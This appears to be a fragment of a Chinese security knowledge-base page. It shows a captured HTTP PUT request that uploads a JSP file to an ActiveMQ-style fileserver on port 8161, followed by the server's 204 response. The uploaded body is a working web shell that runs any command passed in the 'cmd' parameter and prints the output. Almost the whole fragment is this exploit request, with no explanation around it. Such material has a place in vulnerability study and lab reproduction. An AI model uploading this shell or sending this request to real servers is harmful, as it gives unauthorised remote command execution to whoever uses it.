 Request
Raw Params Headers Hex XML
PUT /fileserver/11.jsp HTTP/1.1
Host: 192.168.119.146:8161
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 389
<%@ page import="java.io.*"%>
<%
out.print("Hello</br>");
String strcmd = request.getParameter("cmd");
String line =null;
Process p=Runtime.getRuntime().exec(strcmd);
InputStream is = p.getInputStream();
BufferedReader br = new BufferedReader(new InputStreamReader(is));
while((line =br.readLine())!=null){
out.print(line+"<br>");
}
%>
Response
Raw Headers Hex
HTTP/1.1 204 No Content
Connection: close
Server: Jetty(7.6.7.v20120910)
零组资料文库